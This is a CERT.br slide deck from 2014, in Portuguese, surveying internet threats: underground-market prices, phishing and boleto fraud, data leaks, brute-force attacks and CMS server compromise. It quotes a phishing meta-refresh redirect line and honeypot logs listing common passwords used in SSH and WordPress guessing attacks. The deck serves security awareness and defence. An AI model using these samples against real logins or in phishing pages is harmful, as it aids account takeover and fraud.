

# nic.br egi.br | Cert J

**IV Encontro de Segurança e Informática do CERT Bahia (EnSI)** Salvador, BA 12 de dezembro de 2014

nnnnn



# **Segurança na Internet: Ameaças e Desafios**

**Lucimara Desiderá lucimara@cert.br** 





#### **Criado em 1997 para:**

- **Ser um ponto de contato nacional para notificação de incidentes**
- **Facilitar e o apoiar o processo de resposta a incidentes**
- **Estabelecer um trabalho colaborativo com outras entidades**
- **Aumentar a conscientização sobre a necessidade de segurança na Internet**
- **Auxiliar novos CSIRTs (Grupos de Tratamento de Incidentes de Segurança) a estabelecerem suas atividades**

لاسارات

cert.br nic.br cgi.br

**Rumo a Criação de uma Coordenadoria de Segurança de Redes na Internet Brasil http://www.nic.br/grupo/historico-gts.htm | http://www.cert.br/sobre/**

### **Agenda**

- **Cenário atual / Motivação**
- **Principais ataques:** 
	- **mais frequentes**
	- **com maior gravidade**
- **Desafios para a melhora do cenário**

החההו

cert br nic br cgi br

- **Boas práticas**
- **Referências**



## Cenário atual



### **Cenário atual de incidentes de segurança**

#### **Reflexo direto de:**

- **aumento da complexidade dos sistemas**
- *softwares* **com muitas vulnerabilidades**
	- **segurança não é parte dos requisitos**
	- **falta capacitação/formação para desenvolver com requisitos de segurança**

cert.br nic.br cgi.br

• **pressão econômica para lançar, mesmo com problemas**

#### **Administradores de sistemas, redes e profissionais web**

- **segurança não é parte dos requisitos**
- **tem que "correr atrás do prejuízo"**
- **ferramentas:** 
	- **as de segurança são incapazes de remediar os pr oblemas**
	- **as de ataque "estão a um clique de distância"**

**Descrédito: "Segurança, isso é paranóia. Não vai acontecer"** 

### **Motivação: Por que alguém iria querer me atacar?**

- **Desejo de autopromoção**
- **Política / Ideológica**
- **FINANCEIRA**

Ö

**mercado negro** 



णणण



### **Consegue-se praticamente tudo no mercado negro**



**Fonte: Underground Economy Servers—Goods and Services Available for Sale http://www.symantec.com/es/es/threatreport/topic.jsp?id=fraud\_activity\_trends&aid=underground\_economy\_servers** 

لاسات

cert br nic br cgi br

### **Russian Underground – Serviços disponíveis**

- **Pay-per-Install (global mix or specific country): \$12–\$550**
- **Bulletproof-hosting with DDoS protection: \$2000 per month**
- **Styx Sploit Pack rental (affects Java and Adobe Acrobat and Flash Player) \$3000/month**
- **Programming: web server hacking \$250; browser-in-the-middle \$850; trojans \$1300**
- **Windows rootkit (for installing malicious drivers): \$292**
- **Linux rootkit: \$500**
- **Hacking Facebook or Twitter account: \$130**
- **Hacking Gmail account: \$162**
- **Hacking corporate mailbox: \$500**

*"Proxy service: HTTP, HTTPS, SOCKS4, SOCKS5; prices: 5 days = US\$4; 10 days = US\$8; 30 days = US\$20; 90 days = US\$55"* 

cert.br

**NIG'OL** 

**COLOR** 



**Fonte: Read Russian Underground 101 - Trend Micro** 

**http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-russian-underground-101.pdf** 

וההההו



# Principais tipos de ataques



### **Principais tipos de ataques**

cert br nic br cgi br

המהמו

- **Fraudes**
- **Vazamento de dados**
- **Ataques de força bruta**
- **Ataques a servidores Web**
- **Ataques envolvendo DNS**
- **DDoS**
- **Outros**

O

### **Fraudes**

#### *Phishing* **Clássico**

- **centenas de variações para a mesma URL** 
	- **tentativa de escapar de** *blacklists***?**
	- **dificulta a notificação**

**http://<dominio-vitima>.com.br/int/sistema/1/**

**... http://<dominio-vitima>.com.br/int/sistema/999/ Cada index.html contém um link para o phishing em si: <meta http-equiv="refresh" content="0;url=../../seguro" />**

cert.br nic.br cqi.br

#### **Fraude: boletos alterados**

- *malware* **na máquina do usuário**
- **página falsa de 2ª via de boleto**
	- **usando DNSs maliciosos**

### **Vazamento de dados**

#### **Dados tem muito valor para atacantes**

- **bases de dados ("***big data"***)**
- **sistemas de e-gov**
- **infraestruturas críticas**
- **dados médicos**

#### **Motivações/alvos diversos**

- **Ingresso.com**
- **Itamaraty**
- **Sony Pictures**

#### **Malware em sistemas de pagamentos (Point-of-Sales malware)**

INNNI

- **PF Chang**
- **Home Depot**
- **Target**
- **Neiman Marcus**

### **SSH Força Bruta**

**Dec 11 14:27:03 honeypot sshd-honeyd[18579]: bad password attempt for 'root' (password 'Passw0rd') from xxx.xxx.xxx.103 Dec 11 14:27:03 honeypot sshd-honeyd[7969]: bad password attempt for 'admin' (password 'abc@123') from xxx.xxx.xxx.103 Dec 11 14:27:04 honeypot sshd-honeyd[18927]: bad password attempt for 'admin' (password '123456789') from xxx.xxx.xxx.103 Dec 11 14:27:04 honeypot sshd-honeyd[15563]: bad password attempt for 'root' (password '!@#qweasd') from xxx.xxx.xxx.103** 

#### **Conta administrativa padrão Wordpress**

**2014-09-07 12:58:41 +0000: wordpress[234]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin1234" 2014-09-07 12:58:42 +0000: wordpress[24152]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123mudar" 2014-09-07 12:58:42 +0000: wordpress[8822]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin12345" 2014-09-07 12:58:42 +0000: wordpress[11640]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "mudar123" 2014-09-07 12:58:42 +0000: wordpress[8368]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123admin" 2014-09-07 12:58:43 +0000: wordpress[12260]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "pass" 2014-09-07 12:58:43 +0000: wordpress[3090]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "1234admin"** 

• **Também em outros serviços como Telnet, FTP, POP3, RDP, VNC, etc** 

سسسا

cert br nic br cgi br

### **Ataques a Servidores Web com CMS**

#### **Objetivos dos ataques:**

- *defacement***, hospedagem de** *malware***/***phishing***, DDoS, "Exfiltração" de dados**
- **A vantagem dos servidores:** 
	- *Hardware***, banda de Internet, disponibilidade (***non-stop***)**

#### **Exploração facilitada:**

- **força bruta de senhas**
- **grande base instalada de** *softwares* **de CMS desatualizados**
	- **WordPress, Joomla, Coldfusion**
	- **pacotes/***plug-ins* **prontos**
- **desatualização dos sistemas operacionais**
- **falhas de programação: falta validação e checagem de erros**

cert.br nic.br cgi.br

#### **Exploração automatizada:**

- *plug-ins* **WordPress usados para gerar DDoS**
- **Brobot explorando Joomla para DDoS**

### **Ataques a Servidores Web: "***ShellShock***"**

